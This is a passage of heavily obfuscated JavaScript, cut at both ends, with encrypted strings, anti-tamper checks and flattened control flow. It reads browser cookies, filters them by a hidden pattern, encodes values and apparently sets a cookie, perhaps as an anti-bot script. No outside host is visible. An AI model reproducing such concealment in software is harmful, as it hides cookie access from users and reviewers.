b\x43\x63\x6e\x61\x77\x3d\x3d','\x77\x35\x7a\x44\x6a\x46\x73\x66\x77\x71\x78\x68\x4a\x47\x48\x44\x73\x41\x3d\x3d','\x52\x45\x67\x49','\x64\x67\x54\x43\x70\x6a\x6c\x55\x77\x6f\x31\x49\x46\x69\x55\x3d','\x62\x4d\x4b\x36\x77\x6f\x4d\x57\x45\x63\x4b\x70\x77\x35\x59\x68\x77\x6f\x64\x71\x66\x54\x68\x52\x56\x4d\x4b\x37\x47\x38\x4b\x70\x77\x70\x34\x3d','\x77\x71\x37\x43\x6a\x63\x4b\x42\x4d\x77\x3d\x3d','\x54\x4d\x4f\x64\x77\x36\x4c\x43\x69\x4d\x4b\x31\x77\x72\x72\x44\x6f\x51\x3d\x3d','\x44\x7a\x46\x4e\x49\x4d\x4b\x47\x77\x72\x6a\x44\x6f\x4d\x4f\x44\x51\x77\x6a\x44\x75\x79\x58\x44\x73\x6e\x4c\x44\x6a\x41\x3d\x3d','\x4e\x54\x41\x49\x4d\x51\x34\x3d','\x77\x70\x72\x43\x6f\x63\x4b\x70','\x77\x70\x33\x44\x6d\x41\x59\x3d','\x50\x73\x4f\x48\x77\x6f\x38\x79\x51\x47\x37\x43\x75\x42\x64\x53\x59\x77\x3d\x3d','\x41\x56\x50\x44\x75\x38\x4f\x73\x52\x73\x4f\x6d','\x77\x6f\x76\x44\x68\x4d\x4b\x61'];(function(_0x4f7e9a,_0xff51d6){var _0x435302=function(_0x4769ec){while(--_0x4769ec){_0x4f7e9a['\x70\x75\x73\x68'](_0x4f7e9a['\x73\x68\x69\x66\x74']());}};var _0x1a5028=function(){var _0x2d0d11={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x27059f,_0x3c1ab7,_0x133aed,_0x4d7103){_0x4d7103=_0x4d7103||{};var _0x3aa8d8=_0x3c1ab7+'\x3d'+_0x133aed;var _0x441168=0x0;for(var _0x441168=0x0,_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];_0x441168<_0x1c9bf2;_0x441168++){var _0x5e0e4a=_0x27059f[_0x441168];_0x3aa8d8+='\x3b\x20'+_0x5e0e4a;var _0x3b7917=_0x27059f[_0x5e0e4a];_0x27059f['\x70\x75\x73\x68'](_0x3b7917);_0x1c9bf2=_0x27059f['\x6c\x65\x6e\x67\x74\x68'];if(_0x3b7917!==!![]){_0x3aa8d8+='\x3d'+_0x3b7917;}}_0x4d7103['\x63\x6f\x6f\x6b\x69\x65']=_0x3aa8d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2bb4bc,_0x2f09f2){_0x2bb4bc=_0x2bb4bc||function(_0x454b8f){return _0x454b8f;};var _0x4b4493=_0x2bb4bc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2f09f2['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x575e06=function(_0x4ffea9,_0x21cbf4){_0x4ffea9(++_0x21cbf4);};_0x575e06(_0x435302,_0xff51d6);return _0x4b4493?decodeURIComponent(_0x4b4493[0x1]):undefined;}};var _0x489a70=function(){var _0x115f8b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x115f8b['\x74\x65\x73\x74'](_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x489a70;var _0xb983f7='';var _0x435724=_0x2d0d11['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x435724){_0x2d0d11['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x435724){_0xb983f7=_0x2d0d11['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2d0d11['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1a5028();}(_0x5bdd,0x1d3));var _0xd5bd=function(_0x4f7e9a,_0xff51d6){_0x4f7e9a=_0x4f7e9a-0x0;var _0x435302=_0x5bdd[_0x4f7e9a];if(_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4717cc=function(){return this;};var _0x1a5028=_0x4717cc();var _0x2d0d11='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1a5028['\x61\x74\x6f\x62']||(_0x1a5028['\x61\x74\x6f\x62']=function(_0x27059f){var _0x3c1ab7=String(_0x27059f)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x133aed=0x0,_0x4d7103,_0x3aa8d8,_0x64da2b=0x0,_0x441168='';_0x3aa8d8=_0x3c1ab7['\x63\x68\x61\x72\x41\x74'](_0x64da2b++);~_0x3aa8d8&&(_0x4d7103=_0x133aed%0x4?_0x4d7103*0x40+_0x3aa8d8:_0x3aa8d8,_0x133aed++%0x4)?_0x441168+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4d7103>>(-0x2*_0x133aed&0x6)):0x0){_0x3aa8d8=_0x2d0d11['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3aa8d8);}return _0x441168;});}());var _0x1c9bf2=function(_0x5e0e4a,_0x3b7917){var _0x2bb4bc=[],_0x2f09f2=0x0,_0x454b8f,_0x4b4493='',_0x575e06='';_0x5e0e4a=atob(_0x5e0e4a);for(var _0x4ffea9=0x0,_0x21cbf4=_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x4ffea9<_0x21cbf4;_0x4ffea9++){_0x575e06+='\x25'+('\x30\x30'+_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4ffea9)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e0e4a=decodeURIComponent(_0x575e06);for(var _0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2bb4bc[_0x489a70]=_0x489a70;}for(_0x489a70=0x0;_0x489a70<0x100;_0x489a70++){_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70]+_0x3b7917['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x489a70%_0x3b7917['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;}_0x489a70=0x0;_0x2f09f2=0x0;for(var _0x115f8b=0x0;_0x115f8b<_0x5e0e4a['\x6c\x65\x6e\x67\x74\x68'];_0x115f8b++){_0x489a70=(_0x489a70+0x1)%0x100;_0x2f09f2=(_0x2f09f2+_0x2bb4bc[_0x489a70])%0x100;_0x454b8f=_0x2bb4bc[_0x489a70];_0x2bb4bc[_0x489a70]=_0x2bb4bc[_0x2f09f2];_0x2bb4bc[_0x2f09f2]=_0x454b8f;_0x4b4493+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e0e4a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x115f8b)^_0x2bb4bc[(_0x2bb4bc[_0x489a70]+_0x2bb4bc[_0x2f09f2])%0x100]);}return _0x4b4493;};_0xd5bd['\x72\x63\x34']=_0x1c9bf2;_0xd5bd['\x64\x61\x74\x61']={};_0xd5bd['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0xb983f7=_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a];if(_0xb983f7===undefined){if(_0xd5bd['\x6f\x6e\x63\x65']===undefined){var _0x435724=function(_0x5c7b6e){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c7b6e;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34afe4=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34afe4['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x52616c){if(!Boolean(~_0x52616c)){return _0x52616c;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x435724['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5f1971){for(var _0x97a48e=0x0,_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x97a48e<_0x2665a7;_0x97a48e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2665a7=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5f1971(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x435724(_0xd5bd)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xd5bd['\x6f\x6e\x63\x65']=!![];}_0x435302=_0xd5bd['\x72\x63\x34'](_0x435302,_0xff51d6);_0xd5bd['\x64\x61\x74\x61'][_0x4f7e9a]=_0x435302;}else{_0x435302=_0xb983f7;}return _0x435302;};(function(){var _0x5333db=function(){var _0x4f7e9a=!![];return function(_0xff51d6,_0x435302){var _0x4769ec=_0x4f7e9a?function(){if(_0x435302){var _0x49e0cc=_0x435302['\x61\x70\x70\x6c\x79'](_0xff51d6,arguments);_0x435302=null;return _0x49e0cc;}}:function(){};_0x4f7e9a=![];return _0x4769ec;};}();var _0x453ea8={'\x49\x67\x47':function _0x367e12(_0x4462b2,_0x5dde11){return _0x4462b2(_0x5dde11);},'\x61\x77\x6b':function _0x3fc82b(_0x53c0a1,_0x4c2130){return _0x53c0a1%_0x4c2130;},'\x71\x78\x56':function _0x2a1924(_0xabc31,_0x2ce2c8){return _0xabc31==_0x2ce2c8;},'\x6e\x61\x67':function _0x10a44e(_0x2e6f15,_0x17d956){return _0x2e6f15/_0x17d956;},'\x76\x7a\x7a':function _0x23becb(_0xda3774,_0x1f34c6){return _0xda3774|_0x1f34c6;},'\x4c\x47\x74':function _0x1d2a66(_0x4f9d99,_0x32765f){return _0x4f9d99/_0x32765f;},'\x51\x4d\x54':function _0x1bb444(_0x32287c,_0xf64edd){return _0x32287c<_0xf64edd;},'\x59\x63\x75':function _0x21c7fc(_0x201cf4){return _0x201cf4();},'\x4c\x74\x59':function _0x4219d6(_0x370848,_0x4c0424){return _0x370848(_0x4c0424);},'\x4e\x6a\x46':function _0x3ec33b(_0x5d7dda,_0x17fe1e){return _0x5d7dda>_0x17fe1e;},'\x65\x4f\x55':function _0x29ca1c(_0x4e51e9,_0x2ac438){return _0x4e51e9-_0x2ac438;},'\x55\x48\x74':function _0x4b9244(_0x275503,_0x3ea753){return _0x275503==_0x3ea753;},'\x54\x4b\x71':function _0x55beba(_0x23e935,_0x1cbf31){return _0x23e935==_0x1cbf31;},'\x50\x4f\x4b':function _0x1ce8db(_0x1deeda,_0x3a5256){return _0x1deeda==_0x3a5256;},'\x67\x61\x50':function _0x555e4d(_0x17e4df,_0x38787d){return _0x17e4df==_0x38787d;},'\x71\x43\x74':function _0x15245a(_0xbe4b2d,_0x143cdb){return _0xbe4b2d==_0x143cdb;},'\x65\x4e\x6f':function _0xdfeab7(_0x36a518,_0x47046c){return _0x36a518!==_0x47046c;},'\x74\x72\x55':function _0x143c80(_0x31d2f5,_0x5be074){return _0x31d2f5==_0x5be074;},'\x70\x75\x53':function _0x31d8b3(_0x30a2c1,_0x1fc98e){return _0x30a2c1==_0x1fc98e;},'\x46\x73\x69':function _0x36d45b(_0xcd9735,_0x4671d3){return _0xcd9735!==_0x4671d3;},'\x71\x71\x7a':function _0x25a335(_0x14b2a7,_0x2325b2){return _0x14b2a7+_0x2325b2;},'\x65\x72\x6a':function _0x4da8c2(_0x183d53){return _0x183d53();},'\x53\x75\x54':function _0x1a9337(_0x2a55ba,_0xe31af3){return _0x2a55ba(_0xe31af3);},'\x48\x6d\x74':function _0xbba3ab(_0x4ddaae,_0x5b2516){return _0x4ddaae(_0x5b2516);},'\x75\x4a\x68':function _0x1e0afc(_0x3a7bea,_0x488a33){return _0x3a7bea(_0x488a33);}};var _0x21948d=this[_0xd5bd('0x0', '\x59\x42\x56\x76')];var _0x43d8ed=_0x21948d[_0xd5bd('0x1', '\x73\x75\x78\x59')];var _0x1d7c9e='';var _0x4b0c91='';if(_0x453ea8[_0xd5bd('0x2', '\x75\x5a\x77\x2a')](typeof _0x21948d[_0xd5bd('0x3', '\x58\x28\x4d\x78')],_0xd5bd('0x4', '\x23\x31\x24\x69'))){_0x1d7c9e=_0x21948d[_0xd5bd('0x3', '\x58\x28\x4d\x78')];_0x4b0c91=_0x1d7c9e[_0xd5bd('0x5', '\x75\x5a\x77\x2a')];}var _0x1a3200=_0x21948d[_0xd5bd('0x6', '\x6e\x29\x66\x55')];var _0x3b4300=_0x21948d[_0xd5bd('0x7', '\x70\x5d\x4b\x65')];var _0x572fb8=new _0x21948d[_0xd5bd('0x8', '\x29\x2a\x69\x66')]()[_0xd5bd('0x9', '\x5b\x54\x37\x6e')]();var _0x2754e4='';function _0x5b6b32(_0x5c32ab){var _0x25a3af={'\x74\x42\x4c':function _0x251070(_0x43846e,_0x4111a4){return _0x43846e<_0x4111a4;},'\x45\x49\x51':function _0xc83877(_0x45be71,_0x1f1975){return _0x45be71&_0x1f1975;},'\x76\x4b\x75':function _0x109d7d(_0x568195,_0x1ab983){return _0x568195>>_0x1ab983;},'\x52\x65\x49':function _0x2063c7(_0x666d62,_0x352df7){return _0x666d62<<_0x352df7;},'\x7a\x7a\x4c':function _0x1f83c6(_0x114816,_0x1e15d3){return _0x114816==_0x1e15d3;},'\x48\x68\x78':function _0x567501(_0x40de39,_0x14c470){return _0x40de39>>_0x14c470;},'\x6b\x4e\x4a':function _0x45f38f(_0x4b9f6d,_0x1dceea){return _0x4b9f6d<<_0x1dceea;},'\x4f\x72\x50':function _0x5b90c2(_0x43cc59,_0x141248){return _0x43cc59&_0x141248;},'\x6e\x51\x62':function _0x54941c(_0x40ed8b,_0x192c0f){return _0x40ed8b>>_0x192c0f;},'\x66\x47\x4c':function _0x5a0fa3(_0xd57c46,_0x1e0e65){return _0xd57c46&_0x1e0e65;},'\x79\x6c\x64':function _0x5de573(_0x3ce858,_0x72e0da){return _0x3ce858|_0x72e0da;},'\x63\x70\x57':function _0x451b8b(_0x2c3303,_0x453158){return _0x2c3303<<_0x453158;},'\x47\x72\x74':function _0x5a670e(_0x370db0,_0x3f3163){return _0x370db0&_0x3f3163;},'\x64\x4a\x76':function _0x303dfd(_0x5076a4,_0x11f36c){return _0x5076a4&_0x11f36c;}};var _0x2b1d07=_0xd5bd('0xa', '\x68\x38\x54\x5d')[_0xd5bd('0xb', '\x46\x2a\x4f\x70')]('\x7c'),_0x177d3f=0x0;while(!![]){switch(_0x2b1d07[_0x177d3f++]){case'\x30':while(_0x25a3af[_0xd5bd('0xc', '\x76\x64\x4e\x56')](_0x3aac8c,_0x30d2f0)){_0x3890db=_0x25a3af[_0xd5bd('0xd', '\x67\x57\x69\x55')](_0x5c32ab[_0xd5bd('0xe', '\x37\x32\x5a\x26')](_0x3aac8c++),0xff);if(_0x3aac8c==_0x30d2f0){_0x447e32+=_0x22555f[_0xd5bd('0xf', '\x50\x65\x7a\x79')](_0x25a3af[_0xd5bd('0x10', '\x73\x52\x6f\x42')](_0x3890db,0x2));_0x447e32+=_0x22555f[_0xd5bd('0x11', '\x61\x69\x25\x35')](_0x25a3af[_0xd5bd('0x12', '\x35\x54\x51\x49')](_0x25a3af[_0xd5bd('0x13', '\x61\x69\x25\x35')](_0x3890db,0x3),0x4));_0x447e32+='\x3d\x3d';break;}_0xa7fe1c=_0x5c32ab[_0xd5bd('0x14', '\x5d\x47\x74\x65')](_0x3aac8c++);if(_0x25a3af[_0xd5bd('0x15', '\x71\x63\x75\x61')](_0x3aac8c,_0x30d2f0)){_0x447e32+=_0x22555f[_0xd5bd('0x16', '\x5e\x69\x2a\x5a')](_0x25a3af[_0xd5bd('0x17', '\x55\x39\x46\x4d')](_0x3890db,0x2));_0x447e32+=_0x22555f[_0xd5bd('0x18', '\x5a\x74\x25\x6c')](_0x25a3af[_0xd5bd('0x19', '\x5e\x7a\x68\x5b')](_0x25a3af[_0xd5bd('0x1a', '\x37\x32\x5a\x26')](_0x3890db,0x3),0x4)|_0x25a3af[_0xd5bd('0x1b', '\x75\x5a\x77\x2a')](_0x25a3af[_0xd5bd('0x1c', '\x2a\x37\x52\x5b')](_0xa7fe1c,0xf0),0x4));_0x447e32+=_0x22555f[_0xd5bd('0x1d', '\x28\x45\x58\x42')](_0x25a3af[_0xd5bd('0x1e', '\x24\x66\x37\x76')](_0x25a3af[_0xd5bd('0x1f', '\x40\x5e\x45\x26')](_0xa7fe1c,0xf),0x2));_0x447e32+='\x3d';break;}_0x5efd92=_0x5c32ab[_0xd5bd('0x20', '\x29\x2a\x69\x66')](_0x3aac8c++);_0x447e32+=_0x22555f[_0xd5bd('0x21', '\x70\x5d\x4b\x65')](_0x25a3af[_0xd5bd('0x22', '\x5d\x47\x74\x65')](_0x3890db,0x2));_0x447e32+=_0x22555f[_0xd5bd('0x23', '\x35\x54\x51\x49')](_0x25a3af[_0xd5bd('0x24', '\x46\x5d\x4a\x78')](_0x25a3af[_0xd5bd('0x25', '\x73\x52\x6f\x42')](_0x25a3af[_0xd5bd('0x26', '\x63\x72\x52\x40')](_0x3890db,0x3),0x4),_0x25a3af[_0xd5bd('0x27', '\x75\x4a\x52\x49')](_0x25a3af[_0xd5bd('0x28', '\x69\x72\x78\x6f')](_0xa7fe1c,0xf0),0x4)));_0x447e32+=_0x22555f[_0xd5bd('0x29', '\x6c\x71\x50\x65')](_0x25a3af[_0xd5bd('0x2a', '\x5d\x47\x74\x65')](_0x25a3af[_0xd5bd('0x2b', '\x67\x57\x69\x55')](_0x25a3af[_0xd5bd('0x2c', '\x5e\x69\x2a\x5a')](_0xa7fe1c,0xf),0x2),_0x25a3af[_0xd5bd('0x2d', '\x50\x65\x7a\x79')](_0x25a3af[_0xd5bd('0x2e', '\x29\x2a\x69\x66')](_0x5efd92,0xc0),0x6)));_0x447e32+=_0x22555f[_0xd5bd('0x2f', '\x55\x39\x46\x4d')](_0x25a3af[_0xd5bd('0x30', '\x75\x4a\x52\x49')](_0x5efd92,0x3f));}continue;case'\x31':_0x3aac8c=0x0;continue;case'\x32':var _0x3890db,_0xa7fe1c,_0x5efd92;continue;case'\x33':var _0x22555f=_0xd5bd('0x31', '\x21\x50\x72\x26');continue;case'\x34':_0x30d2f0=_0x5c32ab[_0xd5bd('0x32', '\x37\x32\x5a\x26')];continue;case'\x35':return _0x447e32;continue;case'\x36':_0x447e32='';continue;case'\x37':var _0x447e32,_0x3aac8c,_0x30d2f0;continue;}break;}}function _0x167a35(_0x10f9e1){var _0x241d81=_0x5333db(this,function(){var _0x4f7e9a=function(){return'\x64\x65\x76';},_0xff51d6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5c3ccc=function(){var _0x4717cc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x4717cc['\x74\x65\x73\x74'](_0x4f7e9a['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1a5028=function(){var _0x2d0d11=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2d0d11['\x74\x65\x73\x74'](_0xff51d6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x27059f=function(_0x3c1ab7){var _0x133aed=~-0x1>>0x1+0xff%0x0;if(_0x3c1ab7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x133aed)){_0x4d7103(_0x3c1ab7);}};var _0x4d7103=function(_0x3aa8d8){var _0x64da2b=~-0x4>>0x1+0xff%0x0;if(_0x3aa8d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x64da2b){_0x27059f(_0x3aa8d8);}};if(!_0x5c3ccc()){if(!_0x1a5028()){_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x27059f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x27059f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x241d81();return function(_0x3f113f){_0x2754e4+=_0x3f113f;return _0x453ea8[_0xd5bd('0x33', '\x59\x5b\x41\x39')](_0x10f9e1,_0x3f113f);};}function _0x504046(){var _0x1c435b={'\x52\x73\x4e':function _0x439ffc(_0x5c54d6,_0x569060){return _0x5c54d6+_0x569060;},'\x53\x5a\x66':function _0x4d4424(_0x234a1f){return _0x234a1f();}};var _0x34b121=_0xd5bd('0x34', '\x59\x42\x56\x76')[_0xd5bd('0x35', '\x33\x67\x43\x69')]('\x7c'),_0x513280=0x0;while(!![]){switch(_0x34b121[_0x513280++]){case'\x30':return _0x207607;continue;case'\x31':var _0x47d1c3=_0x43d8ed[_0xd5bd('0x36', '\x45\x70\x74\x43')][_0xd5bd('0x37', '\x58\x28\x4d\x78')]('\x3b');continue;case'\x32':for(var _0x3688e7=0x0;_0x3688e7<_0x47d1c3[_0xd5bd('0x38', '\x40\x5e\x45\x26')];_0x3688e7++){var _0x3fc431=_0x47d1c3[_0x3688e7][_0xd5bd('0x39', '\x61\x69\x25\x35')](0x0,_0x47d1c3[_0x3688e7][_0xd5bd('0x3a', '\x28\x45\x58\x42')]('\x3d'));var _0x172b34=_0x47d1c3[_0x3688e7][_0xd5bd('0x3b', '\x58\x49\x50\x64')](_0x1c435b[_0xd5bd('0x3c', '\x33\x67\x43\x69')](_0x47d1c3[_0x3688e7][_0xd5bd('0x3d', '\x59\x42\x56\x76')]('\x3d'),0x1),_0x47d1c3[_0x3688e7][_0xd5bd('0x3e', '\x63\x72\x52\x40')]);if(_0x46ceb6[_0xd5bd('0x3f', '\x21\x50\x72\x26')](_0x3fc431)){_0x207607[_0x207607[_0xd5bd('0x40', '\x73\x52\x6f\x42')]]=_0x172b34;}}continue;case'\x33':var _0x46ceb6=new _0x21948d[_0xd5bd('0x41', '\x37\x32\x5a\x26')](_0xd5bd('0x42', '\x57\x56\x6e\x44'));continue;case'\x34':var _0x207607=new _0x21948d[_0xd5bd('0x43', '\x63\x72\x52\x40')]();continue;case'\x35':_0x1c435b[_0xd5bd('0x44', '\x33\x67\x43\x69')](_0x560484);continue;}break;}}function _0x31ae3f(_0x4bb294){var _0x1af433={'\x6e\x73\x67':function _0x1f537f(_0x2ec409,_0x30ada0){return _0x2ec409<_0x30ada0;},'\x68\x6b\x57':function _0x2d6486(_0x2e4b30,_0x138d60){return _0x2e4b30+_0x138d60;},'\x74\x54\x58':function _0x463161(_0x3a4678,_0x468dec,_0x46aba1,_0x1beecc){return _0x3a4678(_0x468dec,_0x46aba1,_0x1beecc);},'\x4d\x4b\x50':function _0x559827(_0x208be0,_0x597022){return _0x208be0<_0x597022;},'\x4b\x58\x59':function _0xde62ab(_0x2eb4f6){return _0x2eb4f6();},'\x4f\x41\x61':function _0x52ab76(_0x1ed03a){return _0x1ed03a();},'\x63\x6d\x50':function _0xbafa9(_0x370af2,_0x1cfc5f){return _0x370af2<_0x1cfc5f;},'\x48\x72\x69':function _0x51de6a(_0x195a6d,_0x4d5f8e){return _0x195a6d(_0x4d5f8e);},'\x53\x46\x6f':function _0x2c5dd6(_0x5d356e,_0x232143){return _0x5d356e+_0x232143;},'\x56\x76\x6e':function _0x408be8(_0xfffffb){return _0xfffffb();},'\x6e\x67\x54':function _0x19c18d(_0x13e912,_0x474c9d){return _0x13e912+_0x474c9d;},'\x43\x57\x48':function _0x3efdcf(_0x2d1ccd,_0x464acf,_0x186126){return _0x2d1ccd(_0x464acf,_0x186126);}};var _0x19b558=_0xd5bd('0x45', '\x59\x42\x56\x76')[_0xd5bd('0x46', '\x5d\x47\x74\x65')]('\x7c'),_0x478731=0x0;while(!![]){switch(_0x19b558[_0x478731++]){case'\x30':_0x5bdd[_0xd5bd('0x47', '\x33\x67\x43\x69')]();continue;case'\x31':var _0x6e2cc4=new _0x21948d[_0xd5bd('0x48', '\x46\x2a\x4f\x70')](_0x2b2fd5[_0xd5bd('0x49', '\x34\x29\x4f\x21')]);continue;case'\x32':var _0xfc643=[];continue;case'\x33':var _0x264121;continue;case'\x34':for(var _0x449afd=0x0;_0x1af433[_0xd5bd('0x4a', '\x40\x5e\x45\x26')](_0x449afd,_0xf7093e[_0xd5bd('0x49', '\x34\x29\x4f\x21')]);_0x449afd++){_0x3bdf01+=_0x1af433[_0xd5bd('0x4b', '\x24\x66\x37\x76')](_0xf7093e[_0xd5bd('0x4c', '\x46\x5d\x4a\x78')](_0x449afd),_0x31eedd[_0xd5bd('0x4d', '\x4a\x77\x25\x36')](_0x449afd%_0x31eedd[_0xd5bd('0x4e', '\x76\x64\x4e\x56')]))[_0xd5bd('0x4f', '\x40\x5e\x45\x26')](0x10);}continue;case'\x35':_0x1af433[_0xd5bd('0x50', '\x71\x63\x75\x61')](_0x49bce2,_0xd5bd('0x51', '\x76\x64\x4e\x56'),_0x264121,0x14);continue;case'\x36':var _0x31eedd=_0x6e2cc4[_0xd5bd('0x52', '\x58\x28\x4d\x78')]();continue;case'\x37':for(var _0x1fa512=0x0;_0x1af433[_0xd5bd('0x53', '\x75\x4a\x52\x49')](_0x1fa512,_0x3d6aec[_0xd5bd('0x54', '\x58\x49\x50\x64')]);_0x1fa512++){_0x9afa32[_0xd5bd('0x55', '\x73\x75\x78\x59')](_0x1fa512);}continue;case'\x38':var _0x21f574=_0x9afa32[_0xd5bd('0x56', '\x33\x30\x49\x29')](function(_0x5bca73){return _0x453ea8[_0xd5bd('0x57', '\x5d\x47\x74\x65')](_0x9afa32[_0x5bca73],_0x1f8556)?_0x3d6aec[_0x5bca73]:'';})[_0xd5bd('0x58', '\x4a\x77\x25\x36')]('');continue;case'\x39':var _0x5c261e=_0xfc643[_0xd5bd('0x59', '\x21\x50\x72\x26')](function(_0x550e7d){return _0x453ea8[_0xd5bd('0x5a', '\x46\x5d\x4a\x78')](_0x453ea8[_0xd5bd('0x5b', '\x35\x54\x51\x49')](_0x550e7d,_0x1f8556),_0x36db15)?_0x5d71a0[_0x453ea8[_0xd5bd('0x5c', '\x2a\x37\x52\x5b')](_0x550e7d,_0x1f8556)]:_0x21f574[_0x453ea8[_0xd5bd('0x5d', '\x2a\x37\x52\x5b')](_0x453ea8[_0xd5bd('0x5e', '\x29\x2a\x69\x66')](_0x550e7d,_0x1f8556),_0x36db15)];})[_0xd5bd('0x5f', '\x71\x63\x75\x61')]('');continue;case'\x31\x30':var _0x3d6aec=_0xd5bd('0x60', '\x24\x66\x37\x76');continue;case'\x31\x31':var _0x2b2fd5=_0x1af433[_0xd5bd('0x61', '\x32\x36\x78\x55')](_0x504046);continue;case'\x31\x32':var _0x1f8556=0x2;continue;case'\x31\x33':_0x1af433[_0xd5bd('0x62', '\x63\x57\x47\x78')](_0x560484);continue;case'\x31\x34':for(var 